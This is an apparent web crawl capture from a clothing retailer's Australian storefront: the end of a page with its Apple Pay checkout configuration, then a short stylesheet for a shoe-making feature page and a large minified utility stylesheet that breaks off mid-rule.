dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768723668510/feature/2018/shoe-making/css/shoe-making.min.css
body_size: 241
content:
.ct-diamond-divider{width:76%;height:1px;border:none;border-bottom:1px dashed #d1cac5;margin:4rem 0 0 12%;position:relative}.ct-diamond-divider:before{content:" ";width:6px;height:6px;background:#233354;position:absolute;outline:8px solid #fff;-webkit-transform:rotate(45deg);transform:rotate(45deg);top:-2px;left:50%;margin-left:-3px}.ct-shoemaking{width:100%;overflow:hidden;height:auto;margin-top:40px;padding:0 2%}.ct-shoemaking h2{font-size:2.3rem;padding:0;margin:0;color:#233354;text-align:center;font-weight:100}.ct-shoemaking p{font-size:1.5rem;margin:1.5rem 0 0 0;padding:0;color:#233354}.ct-shoemaking .ct-col2{width:100%;margin-left:0;height:auto;overflow:hidden;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ct-shoemaking .ct-col2 .ct-col-block{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:0}@media (min-width:739px){.ct-shoemaking .ct-col2 .ct-col-block{-webkit-box-flex:1;-ms-flex:1 0 45%;flex:1 0 45%}}.ct-shoemaking .ct-col2 .ct-col-block img{display:block;margin:0 auto}.ct-shoemaking .ct-col2.ct-stacked-article figure{padding:0;margin:0;width:100%;text-align:center;height:auto;margin-bottom:10px}.ct-shoemaking .ct-col2.ct-stacked-article .ct-col-block{padding:0 2%;margin-bottom:20px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:739px){.ct-shoemaking .ct-col2.ct-stacked-article .ct-col-block{margin-bottom:0}}
/*# sourceMappingURL=../maps/shoe-making.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/css/ct-contentsearchresult.css
body_size: 42176
content:
html{color:#222;font-size:10px}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visually-hidden.focusable:active,.visually-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-appearance:none;-webkit-border-radius:0}button:-webkit-autofill,input:-webkit-autofill,optgroup:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{transition:background-color 10000s ease-in-out 0s;-webkit-text-fill-color:#001f49}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=radio]{opacity:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0;padding:0}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{font-family:Futura,Arial}.font__primary{font-family:Futura,Arial}.font__secondary{font-family:Futura,Arial}.h1,h1{font-size:2.4rem;line-height:2.8rem;letter-spacing:.3rem;font-weight:600}.h2,h2{font-size:2rem;line-height:2.2rem;font-weight:600}.h3,h3{font-size:1.8rem;line-height:2.2rem;font-weight:400}.h4,h4{font-size:1.6rem;line-height:2.2rem;font-weight:400}.h5,h5{font-size:1.4rem;line-height:1.8rem;font-weight:400}.p,p{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem}.p2{font-family:Futura,Arial;font-size:1.6rem;line-height:2rem}.hr-divider,hr{width:100%;min-width:9rem;display:inline-block;height:.1rem;border:0!important;background-color:#e8e8e8;padding:0}.hr-divider__grey2,hr__grey2{background-color:#5e5e5e}.hr-divider__grey6,hr__grey6{background-color:#d8d8d8}.hr-divider__grey3,hr__grey3{background-color:#bababa}.link1,.link2,.link3,a{cursor:pointer;font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;color:#001f49}.link1{text-decoration:underline;color:#7c8da4}.link1:hover{color:#001f49}.link2{text-decoration:underline}.link2:hover{text-decoration:none}.link3:hover{text-decoration:underline}li,ul{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;font-weight:400}.bold{font-weight:600!important}.medium{font-weight:500!important}.regular{font-weight:400!important}.letter-spacing-normal{letter-spacing:normal}.section-title{font-family:Futura,Arial;font-size:2.4rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:center;text-transform:none;margin:0 0 4rem 0}.white{color:#fff!important}.black1{color:#000!important}.gold{color:#ffd000!important}.bg-black1{background-color:#000!important}.bg-gold{background-color:#ffd000!important}.blue1{color:#001f49!important}.blue2{color:#7c8da4!important}.blue3{color:#aab6c7!important}.blue4{color:#d7dde5!important}.blue5{color:#ebedf3!important}.blue6{color:#7492d0!important}.blue7{color:#021f49!important}.bg-blue1{background-color:#001f49!important}.bg-blue2{background-color:#7c8da4!important}.bg-blue3{background-color:#aab6c7!important}.bg-blue4{background-color:#d7dde5!important}.bg-blue5{background-color:#ebedf3!important}.bg-blue6{background-color:#7492d0!important}.grey1{color:#373737!important}.grey2{color:#5e5e5e!important}.grey3{color:#bababa!important}.grey4{color:#e8e8e8!important}.grey5{color:#f5f5f5!important}.grey6{color:#d8d8d8!important}.grey7{color:#e4e4e4!important}.grey10{color:#666!important}.grey11{color:#949494!important}.grey12{color:#333!important}.grey16{color:#aeafb4!important}.bg-grey1{background-color:#373737!important}.bg-grey2{background-color:#5e5e5e!important}.bg-grey3{background-color:#bababa!important}.bg-grey4{background-color:#e8e8e8!important}.bg-grey5{background-color:#f5f5f5!important}.bg-grey6{background-color:#d8d8d8!important}.bg-grey7{background-color:#e4e4e4!important}.bg-grey16{background-color:#aeafb4!important}.green1{color:#116a60!important}.green2{color:#38877f!important}.green3{color:#66b2a3!important}.green4{color:#dbefeb!important}.bg-green1{background-color:#116a60!important}.bg-green2{background-color:#38877f!important}.bg-green3{background-color:#66b2a3!important}.bg-green4{background-color:#dbefeb!important}.bg-green5{background-color:#d4ebdb!important}.bg-green6{background-color:#e7f0ef!important}.yellow1{color:#d4a832!important}.yellow2{color:#e8d195!important}.yellow3{color:#f2e5c1!important}.bg-yellow1{background-color:#d4a832!important}.bg-yellow2{background-color:#e8d195!important}.bg-yellow3{background-color:#f2e5c1!important}.red1{color:#bc2e35!important}.red2{color:#ffe7ea!important}.red3{color:#b9262c!important}.red4{color:#cd110e!important}.pink1{color:#f37a77!important}.pink2{color:#ffe1e2!important}.bg-red1{background-color:#bc2e35!important}.bg-red2{background-color:#ffe7ea!important}.bg-red3{background-color:#b9262c!important}.bg-red4{background-color:#cd110e!important}.bg-pink1{background-color:#ffe1e2!important}.bg-pink2{background-color:#ffe1e2!important}.accessibility-hidden,.accessibility-hidden>*{color:transparent!important;position:absolute!important;overflow:hidden!important;height:100%!important;width:.1rem!important;z-index:-1}.tab-only-focus-style--inner:focus,.tab-only-focus-style--outer:focus{outline:0}.outline-none{outline:0!important}.outline-offset-1{outline-offset:-.1rem}.bottom-solid-line::before,.solid-line::before{content:'';position:absolute;left:0;right:0;height:1px;margin:0 auto;background-color:currentColor;top:0;width:90%;transform:translate(0,-50%)}.line-with-dot::before{content:'';position:absolute;left:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.line-with-dot::after{content:'';position:absolute;right:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.decorated::after,.decorated::before{content:'';width:2rem;height:1px;position:absolute;top:50%;transform:translate(0,-50%);background-color:currentColor}.decorated::before{left:-30px}.decorated::after{right:-30px}.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.5rem auto #000!important}}.keyboard-focus-outline{outline:0}.keyboard-focus-outline:focus-visible{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.keyboard-focus-outline:focus-visible{outline:.5rem auto #000!important}}.keyboard-focus-outline:focus-visible .plp-grid__container--video{width:100%!important;height:100%!important;left:0;padding:.4rem}.accessibility-arrow-container{position:relative}.z-index-1{z-index:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-table-row{display:table-row!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-webkit-box{display:block!important;display:-webkit-box!important}.v-visible{visibility:visible!important}.v-hidden{visibility:hidden!important}.opacity-full{opacity:1!important}.opacity-none{opacity:0!important}.align-self-flex-end{align-self:flex-end!important}.align-items-baseline{align-items:baseline!important}.align-items-flex-end{align-items:flex-end!important}.align-items-flex-start{align-items:flex-start!important}.align-items-flex-center{align-items:center!important}.align-items-flex-normal{align-items:normal!important}.flex-direction-column{flex-direction:column!important}.flex-direction-column-reverse{flex-direction:column-reverse!important}.flex-direction-row{flex-direction:row!important}.flex-direction-row-reverse{flex-direction:row-reverse!important}.flex-align-center{align-items:center!important}.flex-align-flex-start{align-items:flex-start!important}.flex-justify-center{justify-content:center!important}.flex-justify-space-between{justify-content:space-between!important}.flex-justify-space-around{justify-content:space-around!important}.flex-justify-flex-start{justify-content:flex-start!important}.flex-justify-flex-end{justify-content:flex-end!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-grow-1{flex-grow:1}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-decoration-line-through{text-decoration:line-through!important}.text-decoration-none{text-decoration:none!important}.text-decoration-overline{text-decoration:overline!important}.text-decoration-underline{text-decoration:underline!important}.no-after::after{content:none!important}.uppercase{text-transform:uppercase!important}.lowercase{text-transform:lowercase!important}.capitalize{text-transform:capitalize!important}.italic{font-style:italic!important}.text-transform-none{text-transform:none!important}.word-break{word-break:break-word!important}.line-height-normal{line-height:normal!important}.align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.m-auto{margin:0 auto!important}.align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.v-align-top{vertical-align:top!important}.v-align-middle{vertical-align:middle!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.bordered{border:1px solid}.csBtn-Rainbow{position:relative;background:0 0!important;border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)!important;border-radius:0!important}.csBtn-Rainbow:hover{background:0 0!important;box-shadow:0 0 20px 0 #ffffff5e}.bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.bordered-box{border:1px solid #bababa!important}.bordered-box-grey1{border:1px solid #373737!important}.bordered-box-grey2{border:1px solid #5e5e5e!important}.bordered-box-blue1{border:1px solid #001f49!important}.no-border{border:0!important}.no-border-left{border-left:0!important}.no-border-right{border-right:0!important}.no-border-top{border-top:0!important}.no-border-bottom{border-bottom:0!important}.border-radius-5{border-radius:.5rem}.border-radius-8{border-radius:.8rem}.border-radius-10{border-radius:1rem}.border-radius-100{border-radius:100%}.clear-both{clear:both!important}.overflow-hidden{overflow:hidden!important}.overflow-hidden-x{overflow-x:hidden!important}.popup-overflow-fix{box-sizing:border-box;height:100vh}.link-underlined{text-decoration:underline!important}.link-underlined:hover{text-decoration:none!important}.ellipsis{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.col-wrap{display:flex}.col-10{width:10%!important}.col-15{width:15%!important}.col-20{width:20%!important}.col-25{width:25%!important}.col-30{width:30%!important}.col-33{width:33.33%!important}.col-40{width:40%!important}.col-45{width:45%!important}.col-50{width:50%!important}.col-55{width:55%!important}.col-60{width:60%!important}.col-65{width:65%!important}.col-67{width:66.66%!important}.col-70{width:70%!important}.col-75{width:75%!important}.col-80{width:80%!important}.col-90{width:90%!important}.col-100{width:100%!important}.unstyled-list{margin:0!important;padding:0!important}.unstyled-list li{list-style:none!important}.bullet-list{list-style-type:disc;list-style-position:inside}.cursor-pointer{cursor:pointer!important}.cursor-zoom-in{cursor:zoom-in!important}.cursor-zoom-out{cursor:zoom-out!important}.cursor-grab{cursor:-webkit-grab!important;cursor:-moz-grab!important}.disabled-image{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.bg-white{background-color:#fff!important}.bg-grey{background-color:#f5f5f5!important}.bg-light-grey{background-color:#f5f5f5!important}.bg-navy{background-color:#001f49!important}.bg-none{background-color:transparent!important}.height-auto{height:auto!important}.height-100{height:100%!important}.fit-content{width:fit-content!important}.height-fit{height:fit-content!important}.top-z{top:0!important}.left-z{left:0!important}.bottom-z{bottom:0!important}.right-z{right:0!important}.m-top-z{margin-top:0!important}.m-top-xs{margin-top:5px!important}.m-top-s{margin-top:10px!important}.m-top-m{margin-top:20px!important}.m-top-l{margin-top:30px!important}.m-top-xl{margin-top:40px!important}.m-right-z{margin-right:0!important}.m-right-xs{margin-right:5px!important}.m-right-s{margin-right:10px!important}.m-right-m{margin-right:20px!important}.m-right-l{margin-right:30px!important}.m-right-xl{margin-right:40px!important}.m-bottom-z{margin-bottom:0!important}.m-bottom-xs{margin-bottom:5px!important}.m-bottom-s{margin-bottom:10px!important}.m-bottom-m{margin-bottom:20px!important}.m-bottom-l{margin-bottom:30px!important}.m-bottom-xl{margin-bottom:40px!important}.m-left-z{margin-left:0!important}.m-left-xs{margin-left:5px!important}.m-left-s{margin-left:10px!important}.m-left-m{margin-left:20px!important}.m-left-l{margin-left:30px!important}.m-left-xl{margin-left:40px!important}.m-sides-z{margin-right:0!important;margin-left:0!important}.m-sides-xs{margin-right:5px!important;margin-left:5px!important}.m-sides-s{margin-right:10px!important;margin-left:10px!important}.m-sides-m{margin-right:20px!important;margin-left:20px!important}.m-sides-l{margin-right:30px!important;margin-left:30px!important}.m-sides-xl{margin-right:40px!important;margin-left:40px!important}.m-ends-z{margin-top:0!important;margin-bottom:0!important}.m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.m-all-z{margin:0!important}.m-all-xs{margin:5px!important}.m-all-s{margin:10px!important}.m-all-m{margin:20px!important}.m-all-l{margin:30px!important}.m-all-xl{margin:40px!important}.p-top-z{padding-top:0!important}.p-top-xs{padding-top:5px!important}.p-top-s{padding-top:10px!important}.p-top-m{padding-top:20px!important}.p-top-l{padding-top:30px!important}.p-top-xl{padding-top:40px!important}.p-right-z{padding-right:0!important}.p-right-xs{padding-right:5px!important}.p-right-s{padding-right:10px!important}.p-right-m{padding-right:20px!important}.p-right-l{padding-right:30px!important}.p-right-xl{padding-right:40px!important}.p-bottom-z{padding-bottom:0!important}.p-bottom-xs{padding-bottom:5px!important}.p-bottom-s{padding-bottom:10px!important}.p-bottom-m{padding-bottom:20px!important}.p-bottom-l{padding-bottom:30px!important}.p-bottom-xl{padding-bottom:40px!important}.p-left-z{padding-left:0!important}.p-left-xs{padding-left:5px!important}.p-left-s{padding-left:10px!important}.p-left-m{padding-left:20px!important}.p-left-l{padding-left:30px!important}.p-left-xl{padding-left:40px!important}.p-sides-z{padding-right:0!important;padding-left:0!important}.p-sides-xs{padding-right:5px!important;padding-left:5px!important}.p-sides-s{padding-right:10px!important;padding-left:10px!important}.p-sides-m{padding-right:20px!important;padding-left:20px!important}.p-sides-l{padding-right:30px!important;padding-left:30px!important}.p-sides-xl{padding-right:40px!important;padding-left:40px!important}.p-ends-z{padding-top:0!important;padding-bottom:0!important}.p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.p-all-z{padding:0!important}.p-all-xs{padding:5px!important}.p-all-s{padding:10px!important}.p-all-m{padding:20px!important}.p-all-l{padding:30px!important}.p-all-xl{padding:40px!important}.hide{display:none!important}.mps-hide{display:block!important}@media only screen and (min-width:768px){.mps-hide{display:none!important}}.mls-hide{display:block!important}@media only screen and (min-width:1024px){.mls-hide{display:none!important}}.ls-hide{display:block!important}@media only screen and (min-width:1366px){.ls-hide{display:none!important}}.mobile-hide{display:none!important}@media only screen and (min-width:768px){.mobile-hide{display:block!important}}@media only screen and (min-width:768px){.mps-d-none{display:none!important}.mps-d-inline{display:inline!important}.mps-d-inline-block{display:inline-block!important}.mps-d-block{display:block!important}.mps-d-table{display:table!important}.mps-d-table-cell{display:table-cell!important}.mps-d-table-row{display:table-row!important}.mps-d-flex{display:flex!important}.mps-d-inline-flex{display:inline-flex!important}.mps-d-webkit-box{display:block!important;display:-webkit-box!important}.mps-flex-align-flex-start{align-items:flex-start!important}.mps-align-items-flex-end{align-items:flex-end!important}.mps-align-items-flex-start{align-items:flex-start!important}.mps-align-items-flex-center{align-items:center!important}.mps-align-items-flex-normal{align-items:normal!important}.mps-flex-justify-center{justify-content:center!important}.mps-flex-justify-initial{justify-content:initial!important}.mps-flex-direction-column{flex-direction:column!important}.mps-flex-direction-row{flex-direction:row!important}.mps-flex-justify-flex-start{justify-content:flex-start!important}.mps-flex-justify-flex-end{justify-content:flex-end!important}.mps-flex-wrap{flex-wrap:wrap!important}.mps-flex-nowrap{flex-wrap:nowrap!important}.mps-flex-justify-space-between{justify-content:space-between!important}.mps-flex-justify-space-around{justify-content:space-around!important}.mps-float-left{float:left!important}.mps-float-right{float:right!important}.mps-float-none{float:none!important}.mps-m-auto{margin:0 auto!important}.mps-text-left{text-align:left!important}.mps-text-right{text-align:right!important}.mps-text-center{text-align:center!important}.mps-text-decoration-line-through{text-decoration:line-through!important}.mps-text-decoration-none{text-decoration:none!important}.mps-text-decoration-overline{text-decoration:overline!important}.mps-text-decoration-underline{text-decoration:underline!important}.mps-uppercase{text-transform:uppercase!important}.mps-capitalize{text-transform:capitalize!important}.mps-text-transform-none{text-transform:none!important}.mps-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mps-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mps-position-static{position:static!important}.mps-position-relative{position:relative!important}.mps-position-absolute{position:absolute!important}.mps-position-fixed{position:fixed!important}.mps-position-sticky{position:sticky!important}.mps-bordered-box{border:1px solid #bababa!important}.mps-no-border{border:0!important}.mps-no-border-left{border-left:0!important}.mps-no-border-right{border-right:0!important}.mps-no-border-top{border-top:0!important}.mps-no-border-bottom{border-bottom:0!important}.mps-border-radius-5{border-radius:.5rem}.mps-border-radius-100{border-radius:100%}.mps-col-10{width:10%!important}.mps-col-15{width:15%!important}.mps-col-20{width:20%!important}.mps-col-25{width:25%!important}.mps-col-30{width:30%!important}.mps-col-33{width:33.33%!important}.mps-col-40{width:40%!important}.mps-col-45{width:45%!important}.mps-col-50{width:50%!important}.mps-col-55{width:55%!important}.mps-col-60{width:60%!important}.mps-col-65{width:65%!important}.mps-col-67{width:66.66%!important}.mps-col-70{width:70%!important}.mps-col-75{width:75%!important}.mps-col-80{width:80%!important}.mps-col-90{width:90%!important}.mps-col-100{width:100%!important}.mps-bg-white{background-color:#fff!important}.mps-bg-grey{background-color:#f5f5f5!important}.mps-bg-light-grey{background-color:#f5f5f5!important}.mps-bg-navy{background-color:#001f49!important}.mps-bg-none{background-color:transparent!important}.mps-height-100{height:100%!important}.mps-bg-blue1{background-color:#001f49!important}.mps-bg-blue2{background-color:#7c8da4!important}.mps-bg-blue3{background-color:#aab6c7!important}.mps-bg-blue4{background-color:#d7dde5!important}.mps-bg-blue5{background-color:#ebedf3!important}.mps-bg-blue6{background-color:#7492d0!important}.mps-bg-grey1{background-color:#373737!important}.mps-bg-grey2{background-color:#5e5e5e!important}.mps-bg-grey3{background-color:#bababa!important}.mps-bg-grey4{background-color:#e8e8e8!important}.mps-bg-grey5{background-color:#f5f5f5!important}.mps-bg-grey6{background-color:#d8d8d8!important}.mps-bg-grey7{background-color:#d8d8d8!important}.mps-bg-green1{background-color:#116a60!important}.mps-bg-green2{background-color:#38877f!important}.mps-bg-green3{background-color:#66b2a3!important}.mps-bg-green4{background-color:#dbefeb!important}.mps-bg-green5{background-color:#d4ebdb!important}.mps-bg-yellow1{background-color:#d4a832!important}.mps-bg-yellow2{background-color:#e8d195!important}.mps-bg-yellow3{background-color:#f2e5c1!important}.mps-bg-red1{background-color:#bc2e35!important}.mps-bg-pink1{background-color:#ffe1e2!important}.mps-bg-pink2{background-color:#ffe1e2!important}.mps-bg-gold{background-color:#ffd000!important}.mps-white{color:#fff!important}.mps-black1{color:#000!important}.mps-gold{color:#ffd000!important}.mps-blue1{color:#001f49!important}.mps-blue2{color:#7c8da4!important}.mps-blue3{color:#aab6c7!important}.mps-blue4{color:#d7dde5!important}.mps-blue5{color:#ebedf3!important}.mps-blue6{color:#7492d0!important}.mps-blue7{color:#021f49!important}.mps-grey1{color:#373737!important}.mps-grey2{color:#5e5e5e!important}.mps-grey3{color:#bababa!important}.mps-grey4{color:#e8e8e8!important}.mps-grey5{color:#f5f5f5!important}.mps-grey6{color:#d8d8d8!important}.mps-grey7{color:#e4e4e4!important}.mps-grey10{color:#666!important}.mps-grey11{color:#949494!important}.mps-grey12{color:#333!important}.mps-grey16{color:#aeafb4!important}.mps-green1{color:#116a60!important}.mps-green2{color:#38877f!important}.mps-green3{color:#66b2a3!important}.mps-green4{color:#dbefeb!important}.mps-yellow1{color:#d4a832!important}.mps-yellow2{color:#e8d195!important}.mps-yellow3{color:#f2e5c1!important}.mps-red1{color:#bc2e35!important}.mps-red2{color:#ffe7ea!important}.mps-red3{color:#b9262c!important}.mps-pink1{color:#f37a77!important}.mps-pink2{color:#ffe1e2!important}.mps-gold{color:#ffd000!important}.mps-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mps-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mps-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mps-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mps-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mps-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mps-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mps-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mps-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mps-m-top-z{margin-top:0!important}.mps-m-top-xs{margin-top:5px!important}.mps-m-top-s{margin-top:10px!important}.mps-m-top-m{margin-top:20px!important}.mps-m-top-l{margin-top:30px!important}.mps-m-top-xl{margin-top:40px!important}.mps-m-right-z{margin-right:0!important}.mps-m-right-xs{margin-right:5px!important}.mps-m-right-s{margin-right:10px!important}.mps-m-right-m{margin-right:20px!important}.mps-m-right-l{margin-right:30px!important}.mps-m-right-xl{margin-right:40px!important}.mps-m-bottom-z{margin-bottom:0!important}.mps-m-bottom-xs{margin-bottom:5px!important}.mps-m-bottom-s{margin-bottom:10px!important}.mps-m-bottom-m{margin-bottom:20px!important}.mps-m-bottom-l{margin-bottom:30px!important}.mps-m-bottom-xl{margin-bottom:40px!important}.mps-m-left-z{margin-left:0!important}.mps-m-left-xs{margin-left:5px!important}.mps-m-left-s{margin-left:10px!important}.mps-m-left-m{margin-left:20px!important}.mps-m-left-l{margin-left:30px!important}.mps-m-left-xl{margin-left:40px!important}.mps-m-sides-z{margin-right:0!important;margin-left:0!important}.mps-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mps-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mps-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mps-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mps-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mps-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mps-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mps-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mps-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mps-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mps-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mps-m-all-z{margin:0!important}.mps-m-all-xs{margin:5px!important}.mps-m-all-s{margin:10px!important}.mps-m-all-m{margin:20px!important}.mps-m-all-l{margin:30px!important}.mps-m-all-xl{margin:40px!important}.mps-p-top-z{padding-top:0!important}.mps-p-top-xs{padding-top:5px!important}.mps-p-top-s{padding-top:10px!important}.mps-p-top-m{padding-top:20px!important}.mps-p-top-